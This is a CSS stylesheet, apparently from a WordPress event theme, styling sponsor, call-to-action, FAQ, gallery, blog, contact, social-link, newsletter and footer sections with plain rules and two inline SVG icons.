.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
	display: inline-block;
	vertical-align: middle;
	width: 19%;
	padding: 0 20px;
	margin-right: 40px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder:last-child {
	margin-right: 0;
}

/*==============================
CTA SECTION
==============================*/
section.cta-section {
	margin-top: 100px;
	margin-bottom: 40px;
}

.cta-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
}

.cta-section .widget {
	width: 48.33%;
	margin-right: 3%;
	display: flex;
	margin-bottom: 60px;
}

.cta-section .widget:nth-child(2n) {
	margin-right: 0;
}

section.cta-section .widget:last-child {
	margin-bottom: 60px;
}

.cta-section .active-widget-1 .widget {
	width: 100%;
	margin-right: 0;
}


/*================================
WIDGET RARATHEME CTA
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.widget_raratheme_companion_cta_widget .text {
	border-radius: 5px;
	padding: 50px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	min-height: 350px;
	display: flex;
	align-items: center;
	flex: auto;
	justify-content: center;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
	content: "";
	background: -webkit-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.widget_raratheme_companion_cta_widget .widget-title, 
.widget_raratheme_companion_cta_widget .text-holder {
	color: #fff;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title {
	border-bottom: none;
	padding-bottom: 0;
	font-size: 1.5em;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after {
	display: none;
}

.btn-cta {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 15px 40px;
	background: #fff;
	border-radius: 5px;
	border: 2px solid #fff;
	text-align: center;
}

.btn-cta + .btn-cta {
	margin-left: 10px;
}

.widget_raratheme_companion_cta_widget .text-holder p + .button-wrap .btn-cta {
	margin-top: 10px;
}

.btn-cta:hover {
	background: transparent;
	color: #fff;
}

.widget .centered {
	text-align: center;
}


/*==============================
FAQ SECTION
==============================*/
.faq-section .container {
	max-width: 1440px;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	text-align: center;
	padding: 100px 0;
	border-radius: 5px;
}
.faq-section .faq-content-wrap {
	max-width: 980px;
	margin: 0 auto;
}
.faq-section .widget_text {
	margin-bottom: 40px;
}
.faq-section .widget-title {
	margin-bottom: 10px;
}
.faq-section .widget_text .textwidget {
	font-size: 20px;
	width: 100%;
}

.faq-section .btn-wrap {
	margin-top: 60px;
}

/*==============================
GALLERY SECTION
==============================*/
section.gallery-section {
	text-align: center;
	margin-top: 100px;
	margin-bottom: 100px;
}
.gallery-section .widget-title {
	margin-bottom: 10px;
}
.gallery-section .widget_text .textwidget {
	font-size: 20px;
}
.gallery-section .widget_media_gallery .widget-title {
	display: none;
}
.widget_media_gallery {
	margin-bottom: 35px;
}
.gallery-section .widget_media_gallery .gallery-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}
.gallery-section .widget_media_gallery figcaption {
	display: none;
}
.gallery-section .widget_media_gallery .gallery-item a {
	position: relative;
	display: block;
}
.gallery-section .widget_media_gallery .gallery-item a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	display: flex;
	flex: 1;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a::after {
    content: "";
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 100%;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23fff" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 17px;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a:hover:before, 
.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	top: 0;
}

.gallery-section .widget_media_gallery .gallery-item img {
    border-radius: 5px;
}

.gallery-section a.btn-filled {
	margin-top: 0;
}
.gallery-section a.btn-filled:hover {
	border-color: #57b9a8;
	color: #57b9a8;
	background: transparent;
}


/*============================
BLOG SECTION
============================*/
.portfolio-holder {
	margin-bottom: 60px;
}

.blog-section {
	border-top: 1px solid #e6e6e6;
	margin-top: 100px;
	margin-bottom: 100px;
	padding-top: 100px;
	text-align: center;
}

.blog-section .article-wrap {
	margin-top: 60px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

.blog-section .article-wrap article {
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.blog-section article .post-thumbnail {
	position: relative;
}

.post-thumbnail span.category {
	position: absolute;
	bottom: 15px;
	left: 15px;
	height: auto;
}

span.category {
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1;
}

span.category a {
	display: inline-block;
	background: #57b9a8;
	color: #fff;
	vertical-align: top;
	padding: 7px 10px;
	border-radius: 3px;
	margin-right: 5px;
	margin-top: 5px;
}

span.category a:last-child {
	margin-right: 0;
}

span.category a:hover {
	background: #fff;
	color: #57b9a8;
}
.blog-section article .entry-header {
	padding: 40px;
	text-align: left;
}
.blog-section .entry-header .entry-title {
	font-size: 1.112em;
	margin-top: 10px;
	line-height: 1.3;
}
.blog-section .btn-wrap {
	margin-top: 60px;
}

/*=============================
CONTACT FORM SECTION
=============================*/
.contact-form-section .container {
	max-width: 1440px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	width: 100%;
	padding: 100px 0 0 0;
	position: relative;
	z-index: 2;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .container::after {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0px 15px 21px rgba(0,0,0,0.07);
	display: block;
	z-index: -1;
}

.page-template-contact .site-main .content-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .content-wrap {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

section.contact-form-section .widget, 
.page-template-contact .site-main .widget {
	width: 45%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 60px;
	padding-right: 60px;
}

.page-template-contact .site-main .widget {
	width: 60%;
	margin-top: 0;
	margin-bottom: 60px;
}

section.contact-form-section .widget_text:first-child {
	width: 100%;
	text-align: center;
	margin-top: 0;
	padding-right: 0;
}

section.contact-form-section .widget:not(:first-child) .widget-title, 
.page-template-contact .site-main .widget-title {
	font-size: 1.6667em;
}

section.contact-form-section .widget_text .textwidget, 
.rtc-contact-widget-wrap p, 
.page-template-contact .site-main .textwidget, 
.page-template-contact .site-main .rtc-contact-widget-wrap p {
	font-size: 1em;
}

.site-footer .rtc-contact-widget-wrap p {
	color: #fff;
}

.wpcf7-form p:nth-last-of-type(1) {
	margin-bottom: 0;
}

section.contact-form-section .widget_rtc_contact_social_links, 
.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 35%;
	padding: 50px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	border-radius: 5px;
}

.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 40%;
}

.contact-info ul.contact-list li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.contact-info ul.contact-list li svg {
	color: #57B9A8;
}

.contact-form-section .widget_rtc_contact_social_links .widget-title, 
.page-template-contact .site-main .widget_rtc_contact_social_links .widget-title {
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}

.widget_rtc_contact_social_links .social-networks {
	border-top: 1px solid #e6e6e6;
	padding-top: 20px;
	margin-top: 20px
}

.site-footer .widget_rtc_contact_social_links .social-networks {
	border-top-color: rgba(255,255,255,0.2);
}

.widget .social-networks li, 
.top-footer .widget .social-networks li {
	display: inline-block;
	vertical-align: middle;
	padding: 5px 3px;
	line-height: 1;
	margin-bottom: 0;
}

.social-networks li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	background: #57b9a8;
	border: 1px solid #57b9a8;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border-radius: 5px;
}

.social-networks li a:hover {
	background: none;
	color: #57b9a8;
}

.social-networks li a[href*="facebook.com"] {
	background: #3b5998;
	border: 1px solid #3b5998;
}
.social-networks li a[href*="facebook.com"]:hover {
	background: none;
	color: #3b5998 !important;
}
.social-networks li a[href*="twitter.com"] {
	background: #00aced;
	border: 1px solid #00aced;
}
.social-networks li a[href*="twitter.com"]:hover {
	background: none;
	color: #00aced !important;
}
.social-networks li a[href*="instagram.com"] {
	background: #3f729b;
	border: 1px solid #3f729b;
}
.social-networks li a[href*="instagram.com"]:hover {
	background: none;
	color: #3f729b !important;
}
.social-networks li a[href*="plus.google.com"] {
	background: #dd4b39;
	border: 1px solid #dd4b39;
}
.social-networks li a[href*="plus.google.com"]:hover {
	background: none;
	color: #dd4b39 !important;
}
.social-networks li a[href*="pinterest.com"] {
	background: #cb2128;
	border: 1px solid #cd2128;
}
.social-networks li a[href*="pinterest.com"]:hover {
	background: none;
	color: #cd2128 !important;
}
.social-networks li a[href*="linkedin.com"] {
	background: #007fb1;
	border: 1px solid #007fb1;
}
.social-networks li a[href*="linkedin.com"]:hover {
	background: none;
	color: #007fb1 !important;
}
.social-networks li a[href*="youtube.com"] {
	background: #ff3333;
	border: 1px solid #ff3333;
}
.social-networks li a[href*="youtube.com"]:hover {
	background: none;
	color: #ff3333 !important;
}
.social-networks li a[href*="vimeo.com"] {
	background: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.social-networks li a[href*="vimeo.com"]:hover {
	background: none;
	color: #1ab7ea !important;
}
.social-networks li a[href*="dribbble.com"] {
	background: #ea4c89;
	border: 1px solid #ea4c89;
}
.social-networks li a[href*="dribbble.com"]:hover {
	background: none;
	color: #ea4c89 !important;
}
.social-networks li a[href*="foursquare.com"] {
	background: #0072b1;
	border: 1px solid #0072b1;
}
.social-networks li a[href*="foursquare.com"]:hover {
	background: none;
	color: #0072b1 !important;
}
.social-networks li a[href*="flickr.com"] {
	background: #0063db;
	border: 1px solid #0063db;
}
.social-networks li a[href*="flickr.com"]:hover {
	background: none;
	color: #0063db !important;
}
.social-networks li a[href*="reddit.com"] {
	background: #000000;
	border: 1px solid #000000;
}
.social-networks li a[href*="reddit.com"]:hover {
	background: none;
	color: #000000 !important;
}
.social-networks li a[href*="skype.com"] {
	background: #26ade3;
	border: 1px solid #26ade3;
}
.social-networks li a[href*="skype.com"]:hover {
	background: none;
	color: #26ade3 !important;
}
.social-networks li a[href*="stumbleupon.com"] {
	background: #ea4b24;
	border: 1px solid #ea4b24;
}
.social-networks li a[href*="stumbleupon.com"]:hover {
	background: none;
	color: #ea4b24 !important;
}
.social-networks li a[href*="tumblr.com"] {
	background: #2c4762;
	border: 1px solid #2c4762;
}
.social-networks li a[href*="tumblr.com"]:hover {
	background: none;
	color: #2c4762 !important;
}
.social-networks li a[href*="ok.ru"] {
	background: #f38231;
	border: 1px solid #f38231;
}
.social-networks li a[href*="ok.ru"]:hover {
	background: none;
	color: #f38231 !important;
}
.social-networks li a[href*="vk.com"] {
	background: #4e76a1;
	border: 1px solid #4e76a1;
}
.social-networks li a[href*="vk.com"]:hover {
	background: none;
	color: #4e76a1 !important;
}
.social-networks li a[href*="xing.com"] {
	background: #006565;
	border: 1px solid #006565;
}

.social-networks li a[href*="xing.com"]:hover {
	background: none;
	color: #006565 !important;
}

/*==========================
MAP SECTION
==========================*/
section.contact-form-section + section.map-section .widget .widget-title {
	margin-top: 200px;
}

section.map-section .widget .textwidget, 
.page-template-contact .map-section .widget-title + .textwidget {
	height: 700px;
	max-width: 100%;
}

section.map-section .widget .widget-title + .textwidget {
	height: 500px;
}

/*============================
VENUE PAGE SECTION
============================*/
section.feat-page-section {
	margin-top: 100px;
}
section.feat-page-section .widget:last-child {
	margin-bottom: 0;
}
.feat-page-section .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row;
}
section.feat-page-section .widget .widget-featured-holder .text-holder {
	order: 2;
	padding-right: 0;
	padding-left: 50px;
}
.feat-page-section .widget-title {
	margin-bottom: 0;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content {
	font-size: 18px;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 10px;
}
.feat-page-section ul {
	font-size: 16px;
}

/*==============================
EXPERIENCE SECTION
==============================*/
section.experience-section {
	margin-top: 100px;	
}
.experience-content-holder {
	background: #fff;
	max-width: 1440px;
	margin: 0 auto;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 100px 0 60px 0;
	border-radius: 5px;
}
.experience-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.experience-section .widget_text {
	text-align: center;
}
.experience-section .widget_text .widget-title {
	margin-bottom: 10px;
}
.experience-section .widget_text .textwidget {
	font-size: 1.112em;
}
section.experience-section .widget_rrtc_icon_text_widget {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}
section.experience-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: column;
}

section.experience-section .widget_rrtc_icon_text_widget .text-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding: 0;
	width: 100%;
}

section.experience-section .widget_rrtc_icon_text_widget .icon-holder {
	width: 100%;
	border-radius: 5px;
	overflow: hidden;
}
section.experience-section .widget_rrtc_icon_text_widget .widget-title {
	font-size: 1.112em;
	margin-top: 20px;
}

section.experience-section .widget_media_image {
	display: flex;
	flex: auto;
	flex-direction: column-reverse;
	align-self: flex-start;
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	margin-bottom: 40px;
}

section.experience-section .widget_media_image:last-child {
	margin-bottom: 40px;
}

section.experience-section .widget_media_image figure {
	margin: 0;
	position: relative;
}

section.experience-section .widget_media_image figure .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	font-size: 0.8888em;
	margin: 0;
	background: rgba(0,0,0,0.3);
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

section.experience-section .widget_media_image:hover figure .wp-caption-text {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

.experience-section .widget_media_image .widget-title {
	margin-top: 20px;
	font-size: 1.1112em;
	margin-bottom: 0;
}

section.experience-section .widget_media_image img {
	border-radius: 5px;
}

/*===============================
NEWSLETTER SECTION
===============================*/
section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
	padding: 100px 0;
}

.contact-form-section + .newsletter-section .blossomthemes-email-newsletter-wrapper {
	padding-top: 200px;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
	background: -webkit-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -moz-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -ms-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -o-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper.bg-img:after {
	display: none;
}

.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-flow: row wrap;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
	display: flex;
	flex: auto;
	flex-direction: column;
	padding-right: 40px;
	max-width: 500px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 2.2223em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
	display: block;
	font-size: 1.1112em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper form {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	max-width: 670px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	margin-bottom: 0;
	background: none;
	border: 2px solid rgba(255,255,255,0.5);
	height: 60px;
	color: #fff;
	border-right: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	width: 40%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 80%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 40%;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.blossomthemes-email-newsletter-wrapper form label {
	order: 5;
	width: 100%;
	font-size: 0.8888em;
	color: #fff;
	display: block;
	margin-top: 10px;
	position: relative;
	padding-left: 25px;
	cursor: pointer;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label:hover {
	text-decoration: underline;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
	display: none;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(255,255,255,0.5);
	border-radius: 2px;
	position: absolute;
	top: 6px;
	left: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-color: transparent;
	background-size: 0;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	background-color: #57b9a8;
	border-color: #57b9a8;
	background-size: 11px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	margin-bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	background: #fff;
	border-color: #fff;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form #loader-156 {
	font-size: 30px;
	color: #57b9a8;
}

/*=======================================
WIDGET BLOSSOMTHEME EMAIL NEWSLETTER
=======================================*/
#secondary .widget_blossomthemes_email_newsletter_widget .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 65px;
	height: 65px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto 20px auto;
	border: 3px solid #57B9A8;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: flex;
	flex: 1;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

#secondary .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder {
	border-color: rgba(255,255,255,0.75);
}

#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
	border: 1px solid #e6e6e6;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img {
	border: none;
	overflow: hidden;
}

#secondary .blossomthemes-email-newsletter-wrapper:after, 
.site-footer .blossomthemes-email-newsletter-wrapper:after {
	background: rgba(13,45,98,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
	padding-right: 0;
	max-width: 100%;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
	font-size: 1em;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3 {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3:after, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3:after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder span {
	font-size: 0.8888em;
	color: #353535;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form, 
.site-footer .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	border: 1px solid #e6e6e6;
	width: 100%;
	border-radius: 5px;
	text-align: center;
	font-size: 0.7778em;
	color: #000;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"] {
	border-color: rgba(255,255,255,0.35);
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-radius: 0 0 5px 5px;
	border-top: none;
}

#secondary .blossomthemes-email-newsletter-wrapper form label, 
.site-footer .blossomthemes-email-newsletter-wrapper form label {
	order: 0;
	color: #353535;
	text-align: left;
	font-size: 0.7778em;
	margin-bottom: 20px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form label, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form label {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form label span.check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label span.check-mark {
	border-color: #e6e6e6;
}

#secondary .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	border-color: #57B9A8;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-radius: 5px;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	border-color: #57B9A8;
	background: none;
}

/*==============================
FOOTER SECTION
==============================*/
.contact-form-section + .site-footer {
	padding-top: 100px;
	background: #212127;
}
.site-footer .top-footer {
	background: #212127;
	padding: 80px 0 20px 0;
}
.top-footer .grid {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}
.top-footer .grid.column-1 {
	flex-direction: column;
}
.top-footer .grid .col {
	margin-right: 3%;
}
.top-footer .grid.column-2 .col {
	width: 48%;
}
.top-footer .grid.column-3 .col {
	width: 31.33%;
}
.top-footer .grid.column-4 .col {
	width: 22.66%;
}
.top-footer .grid .col:last-child {
	margin-right: 0;
}
.top-footer .widget ul li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
	color: #fff;
}
.top-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.top-footer .widget ul li a, 
.top-footer .widget_text .textwidget {
	color: #fff;
	display: inline-block;
}
.top-footer .widget ul li a:hover {
	color: #57B9A8;
}
.site-footer .bottom-footer {
	font-size: 0.8888em;
	font-weight: 400;
	text-align: center;
	background: #1E1E24;
	padding: 20px 0;
	color: rgba(255,255,255,0.8);
	line-height: 1.2;
}
.site-footer .bottom-footer a {
	display: inline-block;
}

/*===========================
LIST VIEW
===========================*/
.list-view .site-main article:before, 
.list-view .site-main article:after {
	content: "";
	display: table;
}
.list-view .site-main article:after {
	clear: both;
}

.site-main article {
	word-break: break-word;
}

.list-view .site-main article {
	margin-bottom: 50px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 50px;
}
.list-view .site-main article:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.list-view figure.post-thumbnail {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
}
.list-view figure.post-thumbnail + .post-content-wrap {
	width: 51%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
}

.list-view .site-main article .entry-meta {
	margin-top: 10px;
}

.blog .site-main article a.btn-transparent {
	padding: 0;
	border: none;
	border-radius: 0;
	position: relative;
}

.blog .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

/*==========================
Classic VIEW
==========================*/
.classic-view .site-main article {
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #e6e6e6;
}
